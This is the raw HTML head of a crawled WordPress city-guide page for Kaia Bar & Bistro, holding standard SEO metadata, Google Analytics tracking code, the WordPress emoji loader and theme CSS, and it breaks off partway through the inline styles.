

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/envira/kaia-bar-bistro/
body_size: 33931
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kaia Bar &amp; Bistro - CityGuide</title>
	<meta name="description" content="ingredients and culinary history of the north %" />
	<link rel="canonical" href="https://cityguide.no/envira/kaia-bar-bistro/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kaia Bar &amp; Bistro" />
	<meta property="og:description" content="ingredients and culinary history of the north %" />
	<meta property="og:url" content="https://cityguide.no/envira/kaia-bar-bistro/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cityguide.no/envira/kaia-bar-bistro/","url":"https://cityguide.no/envira/kaia-bar-bistro/","name":"Kaia Bar & Bistro - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"datePublished":"2022-02-09T12:52:59+00:00","description":"ingredients and culinary history of the north %","breadcrumb":{"@id":"https://cityguide.no/envira/kaia-bar-bistro/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/envira/kaia-bar-bistro/"]}]},{"@type":"BreadcrumbList","@id":"https://cityguide.no/envira/kaia-bar-bistro/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Kaia Bar &#038; Bistro"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/envira\/kaia-bar-bistro\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 